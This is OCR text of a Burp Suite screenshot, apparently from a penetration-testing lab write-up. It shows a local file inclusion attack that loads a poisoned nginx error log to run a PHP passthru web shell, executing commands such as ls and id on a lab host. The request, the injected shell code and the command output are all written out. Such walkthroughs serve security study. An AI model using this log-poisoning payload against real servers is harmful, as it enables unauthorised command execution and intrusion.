 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.144
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/error.log&saul=ls HTTP/1.1
Host: 192.168.1.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP message: PHP Warning:  system(): Cannot execute a blank command in
/var/log/nginx/error.log on line 2" while reading response header from upstream,
client: 192.168.1.128, server: _, request: "GET
/thankyou.php?file=/var/log/nginx/error.log&saul=id HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.1.144"
2020/02/03 08:36:50 [error] 564#0: *9 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined variable: _get in /var/log/nginx/error.log on line 2
PHP message: PHP Warning:  system(): Cannot execute a blank command in
/var/log/nginx/error.log on line 2" while reading response header from upstream,
client: 192.168.1.128, server: _, request: "GET
/thankyou.php?file=/var/log/nginx/error.log&saul=id HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.1.144"
2020/02/03 08:36:50 [error] 564#0: *11 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined variable: _get in /var/log/nginx/error.log on line 2
PHP message: PHP Warning:  system(): Cannot execute a blank command in
/var/log/nginx/error.log on line 2" while reading response header from upstream,
client: 192.168.1.128, server: _, request: "GET
/thankyou.php?file=/var/log/nginx/error.log&saul=id HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.1.144"
2020/02/03 08:37:00 [error] 564#0: *13 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined variable: _get in /var/log/nginx/error.log on line 2
PHP message: PHP Warning:  system(): Cannot execute a blank command in
/var/log/nginx/error.log on line 2" while reading response header from upstream,
client: 192.168.1.128, server: _, request: "GET
/thankyou.php?file=/var/log/nginx/error.log&saul=ls HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.1.144"
2020/02/03 08:39:51 [error] 564#0: *15 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php passthru($_GET['saul']); ?&gt;): failed to open stream:
No such file or directory in /var/www/html/thankyou.php on line 44
PHP message: PHP Warning:  include(): Failed opening '&lt;?php
passthru($_GET['saul']); ?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.1.128, server:
_, request: "GET /thankyou.php?file=about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.1.144"
</footer>
</div>
</div>
</body>
</html>
Type a search term 0 matches
Gcow安全团队
Done 5,274 bytes | 4 millis